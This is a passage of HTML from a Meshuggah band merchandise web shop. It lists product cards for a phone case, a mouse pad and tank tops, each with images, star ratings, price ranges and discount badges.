  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="450">
    <a href="https://meshuggahshop.com/product/meshuggah-iphone-tough-case-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/958/conversions/icr,iphone_15_tough,back,a,x600-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Meshuggah  iPhone Tough Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-iphone-tough-case-4" class="capitalize hover:underline leading-3">Meshuggah  iPhone Tough Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="318">
    <a href="https://meshuggahshop.com/product/meshuggah-band-official-mouse-pad" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/693/conversions/ur,mouse_pad_small_flatlay,square,600x600-small.jpg?w=250&amp;h=250"
                alt="Meshuggah Band Official Mouse Pad"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-band-official-mouse-pad" class="capitalize hover:underline leading-3">Meshuggah Band Official Mouse Pad</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$29.00 - $54.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://meshuggahshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="728">
    <a href="https://meshuggahshop.com/product/meshuggah-2-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1516/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="meshuggah    (2) Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-2-racerback-tank-top" class="capitalize hover:underline leading-3">meshuggah    (2) Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="723">
    <a href="https://meshuggahshop.com/product/meshuggah-i-2-album-cover-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1506/conversions/ssrco,racerback,womens,fafafa:ca443f4786,front,square_product,x600-bg,f8f8f8.1u1-small.jpg?w=250&amp;h=250"
                alt="Meshuggah I 2 Album Cover. Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://meshuggahshop.com/product/meshuggah-i-2-album-cover-racerback-tank-top" class="capitalize hover:underline leading-3">Meshuggah I 2 Album Cover. Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
